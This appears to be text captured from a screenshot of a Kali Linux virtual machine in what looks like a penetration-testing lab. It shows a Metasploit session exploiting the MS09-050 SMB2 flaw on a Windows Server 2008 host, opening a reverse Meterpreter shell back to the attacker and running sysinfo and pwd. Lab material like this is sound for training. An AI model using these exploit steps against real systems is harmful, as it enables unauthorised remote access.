 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 12:02 1
root@kali: ~
File Edit View Search Terminal Help
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] 192.168.73.178:445 - Connecting to the target (192.168.73.178:445)...
[*] 192.168.73.178:445 - Sending the exploit packet (930 bytes)...
[*] 192.168.73.178:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957999 bytes) to 192.168.73.178
[*] Meterpreter session 1 opened (192.168.73.100:4444 -> 192.168.73.178:63280) a
t 2016-07-21 12:02:03 -0700
meterpreter > sysinfo
Computer : WIN-MEK3UATVX36
OS : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : ABC
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > pwd
C:\Windows\system32
meterpreter >
To return to your computer, press Ctrl+Alt.